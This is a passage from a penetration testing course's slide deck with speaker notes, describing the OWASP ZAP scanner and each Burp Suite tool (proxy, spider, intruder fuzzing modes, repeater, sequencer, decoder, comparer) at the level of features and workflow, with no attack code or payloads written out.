
Scanning and Notes
ZAP has an active scanner
Fuzzes various inputs to find security flaws
Decent at finding low hanging fruit
And some advanced items
Allows for input of tester notes
For manually discovered issues
Notes:
If we select the active scanner, (the passive runs all the time) we can select a target in the drop down. Then click the play button. ZAP will then start scanning the application to find application flaws. As it scans, we get a series of log messages letting us know what it is doing.
When any of the scans finds a potential issue, or we manually enter one, it goes into the alerts tab. We are able to see a list of findings with a color based on the severity. We then can select one to receive a description of the problem and the actual request and response that triggered the alert.

Slide 39
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
Now we are going to explore the burp suite.

Slide 40
Burp Suite
Very powerful suite of tools available from http://portswigger.net
Provides low-level access to the HTTP protocol
Burp allows us to modify requests and responses, but does not break things out in the user friendly way WebScarab does
Requires deeper knowledge of HTTP than other similar tools
We covered HTTP in PEWAPT101.1 to a level of depth sufficient for using the Burp Suite effectively
Burp it has two versions, the free and professional versions
The professional versions includes:
The ability to save and restore state
Search capabilities
Full version of Burp Intruder, including no time-based throttling and a set of attack strings
Burp Scanner, a web vulnerability scanner
Notes:
The burp suite is the next set of tools we will explore. This powerful suite of tools is available from portswigger.net and has two versions: the free version and a professional version. The free version lacks a few of the features such as saving and loading the state of the test, an unlimited or throttled version of intruder and a full-featured web scanner.
Burp suite provides complete access to the HTTP requests and responses which we can use what we learned in PEWAPT101.1 to manipulate the requests.

Slide 41

Burp Suite Components
Burp Proxy
Intercepts HTTP/S connections
Burp Spider
Crawls a web application
Burp Intruder
Attack tool that contains a large number of attack methods
Burp Repeater
Repeats interactions/attacks
Burp Sequencer
Analyzes session tokens
Burp Decoder
Decodes various types of encoding for textual information
Burp Comparer
Compares two pages together, implementing a form of "diff"
Tabs to use each tool
Raw HTTP request
Notes:
This list shows the various parts of the Burp Suite. All of these pieces can be used together or separately.
Burp Proxy - Intercepts and allows manipulation of HTTP/S connections between attack browser and web application
Burp Spider - crawls a web application
Burp Intruder - very flexible attack tool (customizable)
Burp Repeater - allows manipulation and repeating of interactions/attacks
Burp Sequencer - analyzes session tokens for predictability, thus the relative security against session synthesis/hijacking.
Burp Decoder - manual or "intelligent" decoding of various encoding schemes
Burp Comparer - a form of "diff", providing differences between two items of text
The Comms tab is where we can configure a proxy or other settings related to the HTTP communication. The alerts tab is where any messages from a tool that Burp believes the tester needs to see immediately are displayed. These messages are things that the tester needs to answer before Burp can continue.

Slide 42

Burp Target
The target maintains the state within Burp
Most of your mapping time is spent here
It displays everything seen
Depending on filtering
This tab allows the tester to examine the traffic
It also displays links seen but not visited
Notes:
The target tab is where you will spend most of your time during mapping. This tab contains all of the requests the proxy sees and allows us to examine all of the requests and responses. As we look at the screen shot above, we see that the screen is split into three areas. On the left is a list of all of the web sites seen in the traffic. The ones in gray were linked too, but the tester never requested them. On the top of the right side is a list of all of the requests seen in the selected site. This also contains gray items that were linked too but not visited.
Finally the bottom of the right hand side is the currently selected item. We are able to see both the request and the response here, Burp allows us to choose how we would like to see it, displaying the raw item or other options as relevant to the item. For example, if it's an HTML page, you are able to select render and see the page as a browser would display it.

Slide 43

Filtering
Filtering makes dealing with large targets easier!
Filtering controls display
The information is still within Burp
This screen provides a number of options
Filtering can be done via everything from mime type to a regex
The defaults are pretty good but hide 4XX codes
This prevents us from seeing incorrect links or brute force attempts
Notes:
One of the features that is available on the target tab is the filtering. This is accessed by clicking on the bar across the top that lists what is being displayed. The filtering allows us to choose between various options to control what is visible in the window. Keep in mind that this does not remove the item from Burp's memory, it just controls whether or not we can see it. This is useful as we work in that it limits distractions by only displaying the items we are interested in.
When we look at the filtering options, there are a ton of items we can select to use within the filters. For example, we are able to choose to only show certain status codes or specific mime types. One point to keep in mind is that the mime type filtering is based on what Burp thinks the mime type should be, not what may be listed in the mime type within the response.
Burp does ship with some pretty good defaults for most uses except it hides 400-level status codes. This prevents us from seeing items that require authorization using a 401 or links that are bad.

Slide 44

Scope
Scope controls the automated features of Burp
And some other minor functions
Scope uses basic regular expressions for matching
^ for the beginning and $ for the end as simple examples
The automated tools can be set to only run against in-scope items
Items such as search and save have the option to respect scope
Scope is useful mainly for automated features!
Notes:
Within the target tab, we have the idea of scope. Scope is whether or not a page or site is considered within the scope of the test. Keep in mind that for the most part scope controls the automated features of Burp. For example, the automated scanner by default will only scan in-scope items.
As we mark items in scope, we have a couple options as to how. First we can right click on something in the target tab and select "Add item to scope". If we do this, Burp will build the scope entry based on what we have selected. We can also just add them in the scope window. As items are listed, the system uses regular expressions to match other items.

Slide 45

Burp Proxy
Very similar to other proxies
Its integration with the rest of the Burp Suite is its main purpose
The proxy is the entry point for the entire tool set
Includes fine-grained rules to determine which requests/responses are intercepted
These reduce the number of requests we respond too
Proxy can also automatically rewrite HTML
Can be used to remove client side filtering or input limits
Interception Control
Raw Request
Notes:
Burp proxy is very similar to other proxies. It can be used to intercept requests and responses for us to mangle them or it just records the requests and responses for use with the other tools within the suite. Burp proxy has a couple other features that are of use to us during our tests.
The first is a set of rules for which requests and responses are to be intercepted. These rules base the decision on items such as the URL or the response code from the server. This allows us to have better control of what requires a response from us during the test.
The second feature of interest is that burp proxy can be configured to automatically rewrite portions of the responses. These automatic rewrite rules can be set to remove JavaScript filtering or input length limits as two examples.

Slide 46

Options
The proxy options provide a number of features
Most are based on changing traffic
We can control interception here
These allow for real-time modification of requests and responses
Burp can be set to change the traffic
Before it gets to the application or browser
For example, we can change redirect responses
To exploit flaws where the redirect contains data
Notes:
Since the proxy controls so much of Burp, it makes sense that we have a way to control the various options within it. We are provided a series of options to control how Burp handles the traffic it sees. For example, we are able to select if Burp is going to intercept responses or requests. We are also able to create a series of patterns to limit what items are intercepted.
Another option we have is to build a series of rules on automatic changes Burp will make to the requests and responses it sees. This allows us to browse through it and have Burp change things we may need to change without requiring us to intercept each and every request. For example, Burp has a series of check boxes to perform common actions such as removing JavaScript or changing the visibility of hidden form fields.
We also have an area where we can create rules for changes needed for this specific application. We commonly use this to prevent ourselves from leaving the target application. It is quite common for us to be testing an application such as http://dev.secureideas.net but the application links to www.secureideas.net. By having Burp change all of the www to dev, we won't accidentally move to the production site.

Slide 47


Web Interface
The proxy has a web interface
Really a display of the history
This is only accessible through the proxy
One of the reasons to constrain the proxy listener
This allows for displaying the traffic seen
Also has a button to have the browser repeat the request
Notes:
Burp also has a web interface that is accessible to any browser using Burp as a proxy. If the tester enters http://burp, Burp displays a list of all the requests it has seen. This allows us to browse through them quite quickly and the select ones that are interesting to us.
When we select one, we are shown the entire request. We can then either choose to examine the response or repeat the request in the browser. This allows us to test out things such as replay attacks or CSRF.

Slide 48

Burp Spider
Burp spider is fed by the proxy
Any HTTP request sent through the proxy can be used to start the spider
By default it will start with the most recent
It is one of the more capable spiders
Handles some of the more difficult client-side code
The spider can authenticate using provided credentials
Spider also stores pre-determined answers for forms
Scope Control
Notes:
The burp spider is the part of the suite that will spider a web site and retrieve the various pages that make it up. There are two ways to feed the spider the beginning URL. The first is to right click on a URL in the target tab and select send to spider. The second is that if we just click "Spider running", it will spider from the last request seen by the proxy.
Burp spider can handle some of the more complex web application such as AJAX applications and sites that use other JavaScript to build the URLs.
With forms that require an answer, burp spider will either prompt the user to answer the form or we can configure it with some predetermined answers.

Slide 49

Burp Intruder
Burp Intruder is the automated attack tool within the suite
We send requests from the other tools to the intruder
We can then choose which attacks we would like to run
Notes:
The Burp Intruder is the automated attack tool within the suite. The Intruder is limited with in the free version of Burp, but still contains numerous attacks within it. When we send requests to the intruder, it attempts to automatically determine which parameters should be targeted. We are able to use the buttons on the right hand side of the screen to move this selection.

Slide 50
Fuzzing Types
Intruder has four fuzzing types
Based on how payloads are used
Sniper – Most commonly used
Each position is fuzzed, one at a time
Most fuzzing attacks work here
Battering Ram
One set of payloads is injected into all positions
Useful is more than one parameter needs to be set the same
Pitchfork
Each position is fuzzed simultaneously
Useful if related injections are needed
Cluster Bomb
Iterates through each position's payloads
Similar to sniper except for multiple positions at once
Notes:
Intruder has four fuzzing types that allow us to decide how it will attack the request. These are based on how payloads are used within the request. These types are as follows:
Sniper
Each position is fuzzed, one at a time
Most fuzzing attacks work here
Battering Ram
One set of payloads is injected into all positions
Useful is more than one parameter needs to be set the same
Pitchfork
Each position is fuzzed simultaneously
Useful if related injections are needed
Cluster Bomb
Iterates through each position's payloads
Similar to sniper except for multiple positions at once

Slide 51

Payloads
Payloads are the injected values
Intruder contains some basic ones
But allows for additional ones
FuzzDB is an excellent source!
Intruder includes the ability to process the payloads
Match and replace or encode for example
It displays approximately how many requests it will make
Based on your choices and attack type
Notes:
As we use Intruder, the payloads are what are actually used to test the requests. We decide what type of attack we are looking to be able to perform and then choose payloads based on that. For example, we would use a dictionary to perform a brute force attack but would use various attack strings to find SQL injection.
As we set up our fuzzing session, we would pick the various payloads from the drop down. We have the option to use various items such as UNICODE characters, various characters and preset lists. We can also choose to load our attacks from a prepared file. For this, FuzzDB is an excellent source.
As we set up the attack we also have the ability to set up processing rules. These allow for actions such as URL or BASE64 encoding the payload before making the request.

Slide 52

Burp Repeater
The repeater is used to resubmit transactions
We use this to verify results we have found in the other parts of Burp
Repeater allows us to see both the request that was sent and the response from the application
Whether to follow redirects or not is a configurable option
If so, it stops after 10 to prevent infinite loops
We can also use this to manually modify the request before submitting it
Notes:
The burp repeater is used for us to examine and mangle requests that have been made. We are able to examine both the request and the response.
We can use the repeater to verify any findings that have been gathered during our testing and to manually check for other flaws.

Slide 53

Burp Sequencer
The sequencer is used to analyze the randomness of session tokens
Burp sequencer performs a large number of tests to determine the randomness
Way beyond just graphing the results
It runs the various tests and automatically analyzes the results
FIPS 140-2 tests
Compressing the values using ZLIB since predictable session compress better
Correlation tests that also determine predictability
It includes excellent descriptions for the non-mathematicians
Notes:
The burp sequencer is used to determine the predictability of the session token used by the application. Burp attempts to detect the session token automatically, but sometimes we need to select the token in the selected response.
Burp sequencer actually attempts to detect predictable session tokens using a number of different tests. This gives us a much better chance of detecting predictable sessions than just graphing the results.
It will perform a number of FIPS 140-2 tests, which use techniques used in cryptanalysis to determine the entropy within the tokens. It will also perform compression on the tokens since predictable tokens compress smaller than unpredictable tokens. Burp sequencer also performs correlation tests to find patterns similar to WebScarab's graphing.

Slide 54

Burp Decoder
The decoder included in Burp is an excellent way to determine the specific data passed by the application
It is able to automatically determine which encoding scheme is used in a cookie or value
It understands URL, HTML, BASE64, ASCII, octal, hex, binary and even gzip
Let's say an application responds with a cookie value that appears to be garbage
Using the decoder we may find that it is simply our user name BASE64 encoded
The decoder name is misleading because it will also encode data
We use this to modify the data and then submit it using the encoding the application expected
Depending on our version of Java, it also supports hashing data with SHA1 and MD5
Notes:
The Burp decoder is used to encode and decode data used by the application. It is very common for us to see information that is base64 or URL encoded being used. Using the decoder we can decode it, determine what the information is and then encode any changes we want to make to the data.
We also see data that has been md5 or sha1 hashed. While the decoder cannot reverse these, we can try to guess what the data is and hash it to compare.
There are two ways to get data of interest to the decoder. The first is to simply type it into the fields on the decoder tab of Burp. The second is the select the data of interest in another tab, right click on it and select "send to decoder".
We then select what encoding/hashing we would like to perform and it displays the results in the bottom field.

Slide 55

Burp Comparer
The comparer allows us to look at two different items and see the differences
It can see differences at the byte level or in the words
It uses whitespace to determine words
We commonly use this to see the results from using Intruder against a page or in user harvesting flaws
The comparer can use any request in the Burp session or we can load them from files
Notes:
